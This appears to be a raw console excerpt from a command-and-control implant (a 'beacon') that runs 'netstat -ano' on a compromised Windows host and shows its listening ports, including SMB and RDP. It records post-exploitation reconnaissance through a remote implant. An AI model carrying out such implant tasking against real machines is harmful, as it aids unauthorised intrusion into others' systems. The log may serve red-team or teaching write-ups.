 beacon> shell netstat -ano
[*] Tasked beacon to run: netstat -ano
[+] host called home, sent: 43 bytes
[+] received output:
活动连接
协议 本地地址 外部地址 状态 PID
TCP 0.0.0.0:21 0.0.0.0:0 LISTENING 1204
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 696
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 368
TCP 0.0.0.0:5357 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING 376